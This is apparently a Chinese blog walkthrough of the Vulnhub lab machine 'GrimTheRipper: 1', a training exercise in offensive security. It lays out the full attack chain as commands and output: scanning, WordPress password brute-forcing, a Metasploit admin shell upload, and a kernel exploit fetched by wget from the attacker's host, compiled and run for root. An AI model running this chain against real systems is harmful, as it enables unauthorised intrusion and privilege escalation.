GrimTheRipper: 1 Vulnhub Walkthrough
靶机下载:
https://www.vulnhub.com/entry/grimtheripper-1,350/
主机层面端口扫描:
╰─ nmap -p1-65535 -A 10.10.202.153
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-02 11:19 CST
Nmap scan report for 10.10.202.153
Host is up (0.0024s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 64:0f:bd:13:2d:af:83:7f:5b:79:9a:1a:ef:4e:6a:41 (DSA)
| 2048 10:91:95:6f:32:96:1f:e5:f4:91:da:32:35:77:de:ea (RSA)
|_ 256 0e:3b:86:4d:ac:03:1d:e3:fb:00:62:fd:26:3d:47:1c (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:4A:29:BE (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP 目录爆破
╰─ dirb http://10.10.202.153
---- Scanning URL: http://10.10.202.153/ ----
+ http://10.10.202.153/cgi-bin/ (CODE:403|SIZE:289)
+ http://10.10.202.153/image (CODE:200|SIZE:67169)
+ http://10.10.202.153/index (CODE:200|SIZE:55)
+ http://10.10.202.153/index.html (CODE:200|SIZE:55)
+ http://10.10.202.153/index2 (CODE:200|SIZE:122)
+ http://10.10.202.153/robots (CODE:200|SIZE:24)
+ http://10.10.202.153/robots.txt (CODE:200|SIZE:24)
+ http://10.10.202.153/server-status (CODE:403|SIZE:294)
http://10.10.202.153/robots.txt



THpFd01UQXhNREU9IHRyeSBoYXJk LzEwMTAxMDE= try hard
LzEwMTAxMDE= /1010101
http://10.10.202.153/1010101

wpscan 进行扫描下
枚举用户:
╰─ wpscan -u http://10.10.202.153/1010101/wordpress/ --enumerate u

枚举密码:
http://10.10.202.153/1010101/wordpress/wp-login.php
wpscan -u http://10.10.202.153/1010101/wordpress/ --username admin --wordlist /usr/share/wordlists/rockyou.txt
跳转http://127.0.0.1/1010101/wordpress/wp-login.php无法访问,只能通过后台wp-admin shell操作了

msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.202.153
rhosts => 10.10.202.153
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Password@123
password => Password@123
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /1010101/wordpress/
targeturi => /1010101/wordpress/
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit

进行提权,这里使用内核提权

╰─ searchsploit 12.04 | grep 3.13.0
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'o | exploits/linux/local/37293.txt
wget http://10.10.202.146/37292.c
mv 37292.c ofs.c
gcc ofs.c -o ofs
./ofs

over!
GrimTheRipper: 1 Vulnhub Walkthrough的更多相关文章
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
- AI: Web: 2 Vulnhub Walkthrough
靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...
随机推荐
- Redis的面试问题总结,面试跳槽必备
1.什么是redis? Redis 是一个基于内存的高性能key-value数据库. 2.Reids的特点 Redis本质上是一个Key-Value类型的内存数据库,很像memcached,整个数据库 ...
- sql server建库建表(数据库和数据表的常用操作)
数据库和数据表 (开发常用 操作) 一,数据库的创建 一个SQLServer 是由两个文件组成的:数据文件(mdf) 和日志文件(ldf),所以我们创建数据库就是要为其指定数据库名.数据文件和日志文件 ...
- for源码实现
for源码实现 我们知道,java的while和for基本上是实现一样的功能,这样会不会有一点缺点,同时java的迭代器显得尤为的麻烦. python的for和while就不同了,在实现迭代的功能的情 ...
- rsync工具、rsync常用选项、以及rsync通过ssh同步 使用介绍
第8周5月14日任务 课程内容: 10.28 rsync工具介绍10.29/10.30 rsync常用选项10.31 rsync通过ssh同步 10.28 rsync工具介绍 rsync是一个同步的工 ...
- VLAN实验1(VLAN基础配置及Access接口)
本实验基于<HCNA网 络技术实验指南> 本实验使用eNSP软件 原理概述: 早期的局域网技术是基于总线型结构的.总线型拓扑结构是由一根单电缆连接着所 有主机,这种局域网技术存在着冲突域问 ...
- linux下svn服务器端的操作
1.停止svn服务器端: [root@ www]# ps -ef|grep svnroot 21698 1 0 09:55 ? 00:00:00 svnserve -d -r /www/svn/roo ...
- 大型情感剧集Selenium:9_selenium配合Pillow完成浏览器局部截图
网页截图 上次提到了selenium的四种截图方法,最终截图了整张网页.但很多时候,我们仅仅需要截图部分的内容.比如截取某个关键信息,或者现在已经不常见的截图验证码(现在都是各种按规则点击-).那么我 ...
- [TimLinux] JavaScript 面向对象程序设计
1. 面向对象 面向对象语言有一个标志:都有类的概念.通过类可以创建任意多个具有相同属性和方法的对象.ECMAScript中没有类的概念,因此JavaScript中的对象夜雨基于类的语言中的面向对象有 ...
- [TimLinux] JavaScript input框的onfocus/onblur/oninput/onchange事件介绍
1. onfocus事件 input框获取到焦点时,触发了该事件,比如获取到焦点时,修改input框的背景色.这个功能其实可以使用css的伪类:focus来定义. 2. onblur事件 这个与onf ...
- LightOj-1027 A Dangerous Maze(期望)
You are in a maze; seeing n doors in front of you in beginning. You can choose any door you like. Th ...
